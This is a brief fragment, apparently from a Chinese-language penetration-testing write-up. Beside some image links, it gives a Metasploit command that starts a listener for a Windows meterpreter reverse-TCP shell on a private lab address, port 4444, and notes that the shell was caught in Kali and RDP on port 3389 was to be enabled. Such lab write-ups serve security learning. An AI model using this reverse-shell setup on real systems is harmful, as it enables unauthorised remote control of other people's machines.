 msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp;show options; set LHOST 192.168.141.143;set LPORT 4444; run"在kali里接收到了shell,可在meterpreter中管理shell,开启3389